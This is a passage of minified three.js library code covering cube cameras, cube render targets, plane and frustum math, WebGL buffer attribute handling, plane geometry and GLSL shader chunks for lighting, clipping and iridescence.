a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 